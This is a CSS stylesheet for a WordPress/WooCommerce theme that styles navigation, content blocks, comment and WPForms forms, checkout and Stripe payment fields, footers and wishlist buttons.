.topbar__nav--right .dropdown .dropdown-menu {
  left: auto !important;
  right: 0;
}

.topbar .menu-image-title-after.menu-image-not-hovered img {
  padding-right: 0 !important;
}

.topbar .menu-image-title-after.menu-image-title {
  padding-left: 0 !important;
}

.topbar .menu-image-title-after.menu-image-not-hovered img {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  font-size: 0.8125rem;
  width: 20px;
  max-width: 100%;
  margin-right: 8px;
}

.topbar .dropdown-menu .menu-image-title-after.menu-image-not-hovered .menu-image-title-after.menu-image-title {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.25;
}

.topbar__nav > ul.topbar__nav--right > li:nth-child(2) {
  margin-left: 1.7rem;
}

.navbar-dark .navbar-nav .dropdown-menu.dropdown-mega .dropdown-item.nav-link-style:not(:hover) {
  color: #5a5b75 !important;
}

.navbar-dark .navbar-nav .dropdown-menu.dropdown-mega .dropdown-item.nav-link-style:hover,
.navbar-dark .navbar-nav .dropdown-menu.dropdown-mega .dropdown-item.nav-link-style:focus {
  color: #766df4 !important;
}

@media (min-width: 360px) {
  .modal-content .woocommerce-form-login .forget-password-row {
    flex-direction: row;
  }
  .modal-content .woocommerce-form-login .woocommerce-LostPassword.mt-3 {
    margin-top: 0 !important;
  }
}
.post__content > .wp-block-cover:first-child {
  margin-top: 0;
}

.wp-block-cover__inner-container,
.wp-block-cover,
.wp-block-button {
  color: #fff;
}
.wp-block-cover__inner-container.is-style-outline,
.wp-block-cover.is-style-outline,
.wp-block-button.is-style-outline {
  color: #32373c;
}
.wp-block-cover__inner-container a,
.wp-block-cover a,
.wp-block-button a {
  color: inherit;
}

.wp-block-archives,
.wp-block-cover,
.wp-block-button,
.wp-block-pullquote,
.wp-block-columns,
.wp-block-media-text,
.wp-block-latest-comments,
.wp-block-categories,
.wp-block-latest-posts {
  margin-top: 28px;
  margin-bottom: 28px;
}
.wp-block-archives.alignleft,
.wp-block-cover.alignleft,
.wp-block-button.alignleft,
.wp-block-pullquote.alignleft,
.wp-block-columns.alignleft,
.wp-block-media-text.alignleft,
.wp-block-latest-comments.alignleft,
.wp-block-categories.alignleft,
.wp-block-latest-posts.alignleft {
  margin-right: 2em;
}

.wp-block-table {
  width: 100%;
  margin-bottom: 1rem;
}
.wp-block-table.has-fixed-layout {
  table-layout: fixed;
}

pre.wp-block-verse {
  padding: 1em;
}

.wp-block-latest-comments,
ul.wp-block-archives, .wp-block-categories ul {
  padding-left: 2.5em;
  margin-left: 1.3em;
  margin-top: 6px;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
  margin-bottom: 1em;
}

.single-post:not(.has-sidebar) .wp-block-columns.alignfull,
.single-post:not(.has-sidebar) .alignfull:not(.has-background) .wp-block-columns,
.page .wp-block-columns.alignfull,
.page .alignfull:not(.has-background) .wp-block-columns {
  padding-left: 2rem;
  padding-right: 2rem;
}

.wp-block-embed-facebook .fb_iframe_widget {
  max-width: 100% !important;
}

.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  max-width: 41.6666666667vw;
}
@media (min-width: 992px) {
  .wp-block-gallery.alignleft,
  .wp-block-gallery.alignright {
    max-width: 50%;
  }
}

.comment-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.comment-form > * {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 768px) {
  .comment-form > *.comment-form-email, .comment-form > *.comment-form-author {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.comment-form .comment-form-comment {
  order: 2;
}
.comment-form .comment-form-cookies-consent,
.comment-form .form-submit {
  order: 3;
}
.comment-form label:not(.custom-control-label) {
  padding-left: 1.125rem !important;
}
.comment-form .custom-control.custom-checkbox {
  padding-left: 36px;
}
.comment-form .custom-control.custom-checkbox label {
  padding: 0;
}

input[type=radio] + label:not(.btn), input[type=checkbox] + label:not(.btn) {
  padding-left: 0.5rem;
}

.icon-only .btn, .icon-only .cs-range-slider .button, .cs-range-slider .icon-only .button, .icon-only .single-product .summary .yith-wcwl-add-to-wishlist, .single-product .summary .icon-only .yith-wcwl-add-to-wishlist, .icon-only .wishlist_table .button.remove_from_wishlist, .wishlist_table .icon-only .button.remove_from_wishlist, .icon-only .wishlist_table .button.add_to_cart, .wishlist_table .icon-only .button.add_to_cart, .icon-only .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .icon-only input[type=submit] {
  font-size: 0;
}
.icon-only .btn:before, .icon-only .cs-range-slider .button:before, .cs-range-slider .icon-only .button:before, .icon-only .single-product .summary .yith-wcwl-add-to-wishlist:before, .single-product .summary .icon-only .yith-wcwl-add-to-wishlist:before, .icon-only .wishlist_table .button.remove_from_wishlist:before, .wishlist_table .icon-only .button.remove_from_wishlist:before, .icon-only .wishlist_table .button.add_to_cart:before, .wishlist_table .icon-only .button.add_to_cart:before, .icon-only .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:before, .yith-wcwl-form.wishlist-fragment .hidden-title-form .icon-only input[type=submit]:before {
  font-size: 1.25rem !important;
  font-family: "feather";
  margin-top: -0.125rem;
  vertical-align: middle;
  content: "\e9d5";
  line-height: 1.2;
  margin-right: 0.25rem;
}

@media (min-width: 992px) {
  .flex-grow .wpforms-field-container {
    flex: 1;
  }
}

.wpforms-container .wpforms-field,
.wpforms-container .wpforms-submit-container {
  padding: 0 !important;
}

.wpforms-container {
  margin-bottom: 0 !important;
}

.wpforms-form .wpforms-title {
  font-size: 2rem !important;
  padding-bottom: 1.5rem;
  line-height: 1.25;
  font-weight: 600;
  color: #4a4b65;
}
.wpforms-form.d-flex.flex-grow {
  flex-direction: column;
}
@media (min-width: 992px) {
  .wpforms-form.d-flex.flex-grow {
    flex-direction: row;
  }
}

.wpforms-container .row .wpforms-field {
  padding: 0 15px !important;
}

.cs-widget-light .wpforms-form .wpforms-title {
  color: #fff;
}

.shop-sidebar .widget_product_search .search-field {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.25rem + 2px);
  padding: 0.625rem 1rem;
  padding-left: 2.5rem;
  font-size: 0.9375rem;
  font-weight: 400;
  line-height: 1.5;
  color: #4b566b;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #dae1e7;
  border-radius: 0.75rem;
  box-shadow: 0 0 0 0 transparent;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
.shop-sidebar .widget_product_search .search-field:focus {
  color: #737491;
  background-color: #fff;
  border-color: rgba(118, 109, 244, 0.35);
  outline: 0;
  outline-color: initial;
  outline-style: initial;
  outline-width: 0px;
  box-shadow: 0 0 0 0 transparent, 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.shop-sidebar .widget_product_search .woocommerce-product-search::before {
  display: block;
  position: absolute;
  width: 3rem;
  height: 100%;
  font-size: 1rem;
  text-align: center;
  line-height: calc(1.5em + 1.25rem + 2px);
  font-family: "feather" !important;
  content: "\e9d4";
}
.shop-sidebar .widget_product_search button[type=submit] {
  display: none;
}

.hero-form .wpforms-form .wpforms-field-label {
  padding-left: 1.125rem !important;
  font-size: 0.875rem !important;
}

span.elementor-button-icon.btn__icon.btn__icon--right + span.elementor-button-text {
  order: initial;
}

.booking-form .wpforms-field-container {
  flex: 1;
}

.booking-form .wpforms-field-container label {
  padding-left: 1.125rem;
}

.booking-form .wpforms-field-container .row {
  margin: 0;
}
.booking-form .wpforms-field-container .row .wpforms-field {
  padding: 0 !important;
}

@media only screen and (max-width: 600px) {
  .wpforms-container.booking-form .wpforms-field:not(.wpforms-field-phone):not(.wpforms-field-select-style-modern) {
    overflow-x: visible;
  }
}
.form-margin-0 .form-group {
  margin-bottom: 0;
}

.form-icon .wpforms-field-name:before {
  font-size: 1rem !important;
  font-family: "feather";
  vertical-align: middle;
  content: "\ea0d";
  line-height: 1;
  position: absolute;
  top: 14px;
  left: 33px;
  color: #737491;
}
.form-icon .wpforms-field-name .form-control, .form-icon .wpforms-field-name input:not([type=checkbox]):not([type=radio]):not([class]),
.form-icon .wpforms-field-name textarea:not([class]) {
  padding: 0.5625rem 2.595rem !important;
}

.form-icon .wpforms-field-email:before {
  font-size: 1rem !important;
  font-family: "feather";
  vertical-align: middle;
  content: "\e996";
  line-height: 1;
  position: absolute;
  top: 14px;
  left: 33px;
  color: #737491;
}
.form-icon .wpforms-field-email .form-control, .form-icon .wpforms-field-email input:not([type=checkbox]):not([type=radio]):not([class]),
.form-icon .wpforms-field-email textarea:not([class]) {
  padding: 0.5625rem 2.595rem !important;
}

@media (max-width: 576px) {
  .booking-form .row,
  .booking-form .d-flex {
    flex-direction: column;
  }
}
.notification-form .wpforms-field-container {
  width: 80%;
}

.notification-form .wpforms-form {
  margin-bottom: 0;
}

.wpforms-container .wpforms-field input.wpforms-error {
  border: 1px solid #f74f78 !important;
}

.wpforms-container label.wpforms-error {
  color: #FF0000 !important;
}

.notification-form .wpforms-form {
  margin-bottom: 0;
}

.wpforms-form .wpforms-field-radio.pb-3 {
  padding-bottom: 1rem !important;
}
.wpforms-form .wpforms-field-radio label.h6 {
  font-weight: 600 !important;
}
.wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn.btn-outline-primary, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .cs-range-slider .btn-outline-primary.button, .cs-range-slider .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-primary.button, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .single-product .summary .btn-outline-primary.yith-wcwl-add-to-wishlist, .single-product .summary .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-primary.yith-wcwl-add-to-wishlist, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .wishlist_table .btn-outline-primary.button.remove_from_wishlist, .wishlist_table .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-primary.button.remove_from_wishlist, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .wishlist_table .btn-outline-primary.button.add_to_cart, .wishlist_table .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-primary.button.add_to_cart, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .yith-wcwl-form.wishlist-fragment .hidden-title-form input.btn-outline-primary[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected input.btn-outline-primary[type=submit] {
  border-color: transparent;
  background-color: rgba(118, 109, 244, 0.08);
  color: #766df4;
}
.wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn.btn-outline-light, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .cs-range-slider .btn-outline-light.button, .cs-range-slider .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-light.button, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .single-product .summary .btn-outline-light.yith-wcwl-add-to-wishlist, .single-product .summary .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-light.yith-wcwl-add-to-wishlist, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .wishlist_table .btn-outline-light.button.remove_from_wishlist, .wishlist_table .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-light.button.remove_from_wishlist, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .wishlist_table .btn-outline-light.button.add_to_cart, .wishlist_table .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .btn-outline-light.button.add_to_cart, .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected .yith-wcwl-form.wishlist-fragment .hidden-title-form input.btn-outline-light[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .wpforms-form .wpforms-field-radio ul.btn-group-toggle li.wpforms-selected input.btn-outline-light[type=submit] {
  border-color: transparent !important;
  background-color: rgba(255, 255, 255, 0.08) !important;
  color: #fff !important;
}
.wpforms-form .wpforms-field-radio ul.btn-group-toggle li {
  margin-right: 13px;
}
.wpforms-form .wpforms-field-radio.wpforms-list-inline ul.btn-group-toggle li {
  margin-right: 13px;
}

.ar-pagination-logo:not(.active), .ar-brands img {
  opacity: 0.4 !important;
  filter: grayscale(100%) !important;
}
.ar-pagination-logo:not(.active):hover, .ar-brands img:hover {
  opacity: 1 !important;
  filter: grayscale(0) !important;
}

.ar-pagination-logo:hover img {
  opacity: 1 !important;
  filter: grayscale(0) !important;
}

.ar-pagination-logo:not(.active) img,
.ar-brands img {
  transition: opacity 0.3s ease-in-out;
  display: inline-block;
}

img, figure {
  max-width: 100%;
  height: auto;
}

.wp-caption-text,
.gallery-caption {
  text-align: center;
  font-size: 0.8125rem;
  color: #737491;
  margin-top: 1rem;
}

figure img {
  line-height: 1;
}

.overflow-visible {
  overflow: visible;
}

.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1rem;
  margin-bottom: 0.5rem;
}

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1rem;
  margin-bottom: 0.5rem;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.single-post:not(.has-sidebar) .alignwide,
.page .alignwide {
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 992px) {
  .single-post:not(.has-sidebar) .alignwide,
  .page .alignwide {
    margin-left: -11.7665%;
    margin-right: -11.7665%;
    max-width: 123.533% !important;
    width: 123.533% !important;
  }
}
@media (min-width: 1280px) {
  .single-post:not(.has-sidebar) .alignwide,
  .page .alignwide {
    margin-left: -13.2665%;
    margin-right: -13.2665%;
    max-width: 126.533% !important;
    width: 126.533% !important;
  }
}

.single-post:not(.has-sidebar) .alignfull,
.page .alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw + 7.5px);
  width: auto;
  max-width: 1000%;
  clear: both;
}
@media (min-width: 1280px) {
  .single-post:not(.has-sidebar) .alignfull,
  .page .alignfull {
    margin-left: calc(50% - 50vw + 7.5px);
  }
}

embed, iframe, object {
  max-width: 100%;
}

hr.wp-block-separator + h2 {
  clear: both;
}

.w-60px {
  width: 60px;
}

.w-176px {
  width: 176px;
}

.w-45px {
  width: 45px;
}

.w-136 {
  width: 136px;
}

.article__content > *:last-child {
  margin-bottom: 0;
}
.article__content > *:last-child::after {
  display: block;
  clear: both;
  content: "";
}

.page__content > *:last-child::after {
  display: block;
  clear: both;
  content: "";
}

.comment-list .comment-meta .comment-date:hover {
  text-decoration: none;
}

#cancel-comment-reply-link {
  text-decoration: none !important;
}

.around-tags-share-wrap .post-tags:only-child,
.around-tags-share-wrap .post-share:only-child,
.around-tags-share-wrap .around-post-author:only-child,
.around-post-author-and-sharing .post-tags:only-child,
.around-post-author-and-sharing .post-share:only-child,
.around-post-author-and-sharing .around-post-author:only-child {
  flex: 0 0 100%;
  max-width: 100%;
}
.around-tags-share-wrap .post-tags,
.around-post-author-and-sharing .post-tags {
  padding-left: 0 !important;
}
@media (min-width: 768px) {
  .around-tags-share-wrap .post-share,
  .around-tags-share-wrap .post-tags,
  .around-tags-share-wrap .around-post-author,
  .around-post-author-and-sharing .post-share,
  .around-post-author-and-sharing .post-tags,
  .around-post-author-and-sharing .around-post-author {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.around-tags-share-wrap .around-post-author,
.around-post-author-and-sharing .around-post-author {
  padding-left: 0;
}
@media (min-width: 768px) {
  .around-tags-share-wrap .around-post-author:before,
  .around-post-author-and-sharing .around-post-author:before {
    border-left: 1px solid #e9e9f2;
    height: 100%;
    top: 0;
    right: 0;
    width: 1px;
    position: absolute;
    height: 100%;
    display: block;
    background: red;
    content: "";
  }
}
.around-tags-share-wrap .around-post-author:only-child:before,
.around-post-author-and-sharing .around-post-author:only-child:before {
  content: none;
}
.around-tags-share-wrap .post-share,
.around-post-author-and-sharing .post-share {
  padding-right: 0;
}

@media (min-width: 768px) {
  .around-tags-share-wrap .post-share:before {
    border-left: 1px solid #e9e9f2;
    height: 100%;
    top: 0;
    left: 0;
    width: 1px;
    position: absolute;
    height: 100%;
    display: block;
    background: red;
    content: "";
  }
}
.around-tags-share-wrap .post-share:only-child:before {
  content: none;
}

.comment-list .comment-respond {
  padding-top: 40px;
}
.comment-list .comment-respond .comment-reply-title small {
  margin-left: 10px;
}

@media (max-width: 767.98px) {
  .cs-entry-nav {
    max-width: 100% !important;
  }
}
.cs-entry-nav:only-child {
  max-width: 100% !important;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

.wp-block-separator {
  border-top: 2px solid #e7eaf3;
  border-bottom: none;
  margin: 16px auto;
  opacity: 1;
}

embed, iframe, object {
  max-width: 100%;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.article__content--post > .wp-block-cover:first-child {
  margin-top: 0;
}

.bypostauthor { /* This is for WP */ }

.article__content.article__content--post .page-item:first-child .page-link,
.article__content.article__content--page .page-item:first-child .page-link {
  border-top-left-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem;
}
.article__content.article__content--post .page-item:last-child .page-link,
.article__content.article__content--page .page-item:last-child .page-link {
  border-top-right-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem;
}

.blog .around-post-content article.card:not(.blog-grid):first-child,
.blog .around-post-content .cs-masonry-grid:first-child,
.blog .around-post-container .cs-masonry-grid:first-child {
  margin-top: 30px;
}

.sticky .post__title .sticky-badge {
  display: inline-block;
  vertical-align: middle;
}

.comment-reply-target + .comment-respond {
  margin-bottom: 2rem;
  margin-left: 1rem;
  border-left-width: 3px !important;
}
@media (min-width: 768px) {
  .comment-reply-target + .comment-respond {
    margin-left: 2rem;
  }
}

.comment-inner .media {
  flex-direction: column;
}
@media (min-width: 768px) {
  .comment-inner .media {
    flex-direction: row;
    align-items: center;
  }
}

.cs-footer.bg-dark .around-copyright [class*=nav-link-style],
.cs-footer.bg-dark .around-copyright a {
  color: #fff !important;
  margin-left: 0.25rem;
  opacity: 0.7 !important;
}
.cs-footer.bg-dark .around-copyright [class*=nav-link-style]:hover,
.cs-footer.bg-dark .around-copyright a:hover {
  text-decoration: none;
}
.cs-footer.bg-dark .around-copyright:not(a) {
  color: rgba(255, 255, 255, 0.5);
}
.cs-footer.bg-dark .site-desc {
  opacity: 0.6;
}

.cs-footer.footer-dashboard .around-copyright:not(a),
.cs-footer.footer-dashboard .around-copyright span {
  color: #9e9fb4 !important;
  opacity: 1 !important;
}

.cs-footer.bg-secondary .around-copyright [class*=nav-link-style],
.cs-footer.bg-secondary .around-copyright a,
.cs-footer:not(.bg-dark) .around-copyright [class*=nav-link-style],
.cs-footer:not(.bg-dark) .around-copyright a {
  color: #5a5b75 !important;
  margin-left: 0.25rem;
}
.cs-footer.bg-secondary .around-copyright [class*=nav-link-style]:hover,
.cs-footer.bg-secondary .around-copyright a:hover,
.cs-footer:not(.bg-dark) .around-copyright [class*=nav-link-style]:hover,
.cs-footer:not(.bg-dark) .around-copyright a:hover {
  text-decoration: none;
}
.cs-footer.bg-secondary .around-copyright:not(a),
.cs-footer:not(.bg-dark) .around-copyright:not(a) {
  color: #9e9fb4;
}

.around-copyright [class*=nav-link-style] {
  margin-left: 0.25rem;
}

.cs-footer.bg-dark {
  color: rgba(255, 255, 255, 0.7);
}
.cs-footer.bg-dark .wp-caption-text,
.cs-footer.bg-dark .gallery-caption {
  color: #fff;
}

.cs-footer.bg-dark .widget_rss .rss-date {
  color: rgba(255, 255, 255, 0.5);
}

.footer-blog-widgets {
  margin-left: -15px;
  margin-right: -15px;
}
.footer-blog-widgets > .cs-widget {
  padding-left: 15px;
  padding-right: 15px;
}

@media (max-width: 991.98px) {
  .cs-footer.footer-shop .menu ul li > ul li > ul li > ul li > ul li > ul,
  .cs-footer.footer-blog .menu ul li > ul li > ul li > ul li > ul li > ul {
    padding-left: 0px;
  }
  .cs-footer.footer-shop .menu ul li > ul li > ul li > ul li > ul li > ul li,
  .cs-footer.footer-blog .menu ul li > ul li > ul li > ul li > ul li > ul li {
    border: 0;
  }
}
.cs-footer.footer-simple .container > p:only-child,
.site-footer.footer-simple-2 .container > p:only-child,
.footer-v7 .container > p:only-child {
  width: 100%;
  text-align: center;
}

.cs-widget ul.list-social > li.list-inline-item {
  display: inline-block;
}
.cs-widget ul.list-social > li.list-inline-item a {
  padding: 0;
}
.cs-widget ul.list-social > li.list-inline-item a:hover {
  color: initial !important;
}
.cs-widget ul.list-social > li.list-inline-item a.sb-twitter:hover {
  color: #1da1f2 !important;
}
.cs-widget ul.list-social > li.list-inline-item a.sb-facebook:hover {
  color: #3b5998 !important;
}
.cs-widget ul.list-social > li.list-inline-item a.sb-instagram:hover {
  color: #5851db !important;
}
.cs-widget ul.list-social > li.list-inline-item a.sb-google:hover {
  color: #ea4335 !important;
}

.cs-footer .cs-widget.widget_calendar table {
  table-layout: fixed;
}
@media (min-width: 992px) and (max-width: 1279.98px) {
  .cs-footer .cs-widget.widget_calendar table th, .cs-footer .cs-widget.widget_calendar table td {
    padding: 7px 2px;
    font-size: 14px;
  }
}
.cs-footer .cs-widget.widget_calendar table th,
.cs-footer .cs-widget.widget_calendar table td {
  word-break: normal;
  padding: 0.3rem;
  text-align: center;
}
.cs-footer .cs-widget.widget_calendar table td a {
  word-break: normal;
}

.cs-footer .menu ul li > ul li > ul li > ul li > ul li > ul,
.cs-sidebar .menu ul li > ul li > ul li > ul li > ul li > ul {
  padding-left: 0px;
}

.cs-footer .menu ul li > ul li > ul li > ul li > ul li > ul li,
.cs-sidebar .menu ul li > ul li > ul li > ul li > ul li > ul li {
  border: 0px;
}

.cs-footer .cs-widget-light .wp-calendar-table td {
  color: rgba(255, 255, 255, 0.7);
}

.footer-shop .list-social li.ml-2 {
  margin-left: 0.25rem !important;
}

.footer-shop .around-copyright {
  font-size: 0.8125rem !important;
}

.payment-box__inner > p:only-child,
.payment-box__inner > div:only-child > p:only-child {
  margin-bottom: 0 !important;
}

.woocommerce-terms-and-conditions-wrapper {
  margin-bottom: 2.5rem !important;
}

.wc-credit-card-form, .wc-payment-form {
  margin-top: 1rem !important;
}
.wc-credit-card-form .row > .form-row, .wc-credit-card-form .row > *, .wc-payment-form .row > .form-row, .wc-payment-form .row > * {
  margin-left: 0;
  margin-right: 0;
  display: block !important;
  margin-bottom: 1rem !important;
}
.wc-credit-card-form .row > .form-row > label, .wc-credit-card-form .row > * > label, .wc-payment-form .row > .form-row > label, .wc-payment-form .row > * > label {
  display: block;
  font-size: 94%;
  font-weight: 600;
  padding-left: 0;
}
.wc-credit-card-form .row > .form-row > label .required, .wc-credit-card-form .row > * > label .required, .wc-payment-form .row > .form-row > label .required, .wc-payment-form .row > * > label .required {
  color: #f74f78;
}
.wc-credit-card-form .wc-stripe-elements-field, .wc-credit-card-form .wc-stripe-iban-element-field, .wc-payment-form .wc-stripe-elements-field, .wc-payment-form .wc-stripe-iban-element-field {
  padding: 0.95rem;
  border: 1px solid #dfdfeb;
  border-radius: 0.75rem;
}
.wc-credit-card-form .wc-stripe-elements-field.focused, .wc-credit-card-form .wc-stripe-iban-element-field.focused, .wc-payment-form .wc-stripe-elements-field.focused, .wc-payment-form .wc-stripe-iban-element-field.focused {
  border-color: rgba(55, 125, 255, 0.5);
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
  outline: 0;
}
.wc-credit-card-form .wc-stripe-iban-element-field, .wc-payment-form .wc-stripe-iban-element-field {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  flex: 0 0 100%;
  max-width: 100%;
  margin-top: -0.5rem !important;
}
@media (min-width: 768px) {
  .wc-credit-card-form .wc-stripe-iban-element-field, .wc-payment-form .wc-stripe-iban-element-field {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

.wc-payment-form:not(.wc-credit-card-form) .row > .form-row,
.wc-payment-form:not(.wc-credit-card-form) .wc-stripe-sepa-mandate,
.wc-payment-form:not(.wc-credit-card-form) .stripe-source-errors {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 768px) {
  .wc-payment-form:not(.wc-credit-card-form) .row > .form-row.form-row-first, .wc-payment-form:not(.wc-credit-card-form) .row > .form-row.form-row-last {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

.wc-credit-card-form .row > .form-row {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 768px) {
  .wc-credit-card-form .row > .form-row {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.wc-credit-card-form .row > .form-row.form-row-first, .wc-credit-card-form .row > .form-row.form-row-last {
  flex: 0 0 50%;
  max-width: 50%;
}
@media (min-width: 768px) {
  .wc-credit-card-form .row > .form-row.form-row-first, .wc-credit-card-form .row > .form-row.form-row-last {
    flex: 0 0 25%;
    max-width: 25%;
  }
}
.wc-credit-card-form .stripe-source-errors .woocommerce_error {
  list-style: none;
  margin-left: 15px;
  margin-bottom: 0;
}

.woocommerce-SavedPaymentMethods {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0 !important;
}
.woocommerce-SavedPaymentMethods > li {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
  color: #9e9fb4 !important;
}
.woocommerce-SavedPaymentMethods > li > label {
  margin-left: 0.25rem !important;
}

.woocommerce-SavedPaymentMethods-saveNew {
  align-items: center !important;
  margin: 0 !important;
}
.woocommerce-SavedPaymentMethods-saveNew label {
  margin-bottom: 0 !important;
  margin-left: 0.5rem !important;
}

.woocommerce-account table.woocommerce-MyAccount-paymentMethods {
  width: 100%;
  margin-bottom: 0;
}
.woocommerce-account table.woocommerce-MyAccount-paymentMethods th {
  border-bottom: 2px solid #dae1e7;
  color: #4a4b65;
  font-weight: 600;
  font-size: 15px;
  line-height: 22.5px;
}
.woocommerce-account table.woocommerce-MyAccount-paymentMethods th, .woocommerce-account table.woocommerce-MyAccount-paymentMethods td {
  vertical-align: bottom;
  padding: 0.75rem;
  white-space: nowrap;
}
.woocommerce-account table.woocommerce-MyAccount-paymentMethods td {
  border-top: 1px solid #dae1e7;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.woocommerce-account table.woocommerce-MyAccount-paymentMethods td.woocommerce-PaymentMethod--actions a.delete {
  font-size: 0;
  position: relative;
}
.woocommerce-account table.woocommerce-MyAccount-paymentMethods td.woocommerce-PaymentMethod--actions a.delete:before {
  content: "\e9f9";
  font-family: "feather";
  color: #f74f78;
  font-size: 15px;
}
.woocommerce-account table.woocommerce-MyAccount-paymentMethods td.woocommerce-PaymentMethod--actions a.delete:hover {
  text-decoration: none;
}
.woocommerce-account ul.woocommerce-PaymentMethods li label {
  display: flex;
  width: 100%;
  margin-bottom: 0;
  color: #4a4b65;
  font-size: 15px;
  font-weight: 600;
  line-height: 22.5px;
}

.woocommerce-error a {
  color: #f74f78;
  font-weight: 500;
}
.woocommerce-error li {
  margin-bottom: 0;
}

.woocommerce-notices-wrapper:not(:empty) {
  display: block;
  max-width: 100%;
  width: 100%;
  z-index: 1030;
}
.woocommerce-notices-wrapper:not(:empty) .alert.alert-success a, .woocommerce-notices-wrapper:not(:empty) .alert-success.woocommerce-error a {
  color: rgb(16.9686098655, 155.0313901345, 114.9237668161);
}
.woocommerce-notices-wrapper:not(:empty) .alert.alert-danger a, .woocommerce-notices-wrapper:not(:empty) .woocommerce-error a {
  color: rgb(244.7826086957, 30.2173913043, 82.5815217391);
}
.woocommerce-notices-wrapper:not(:empty) .alert.alert-info a, .woocommerce-notices-wrapper:not(:empty) .alert-info.woocommerce-error a {
  color: rgb(58.50625, 123.125, 240.49375);
}

.select2.select2-container .select2-selection__arrow {
  display: none !important;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 0 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #737491 !important;
}

.products .ar-product-cart .yith-wcwl-add-to-wishlist {
  margin-top: 3px;
}
.products .ar-product-cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,
.products .ar-product-cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,
.products .ar-product-cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after {
  border-left: 1px solid #e9e9f2;
  margin: 0 0.75rem;
  content: "";
  height: 1.5rem;
}
.products .ar-product-cart .button + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.products .ar-product-cart .button + .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.products .ar-product-cart .button + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
.products .ar-product-cart .added_to_cart + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.products .ar-product-cart .added_to_cart + .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.products .ar-product-cart .added_to_cart + .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  border-left: 1px solid #e9e9f2;
  margin: 0 0.75rem;
  content: "";
  height: 1.5rem;
}
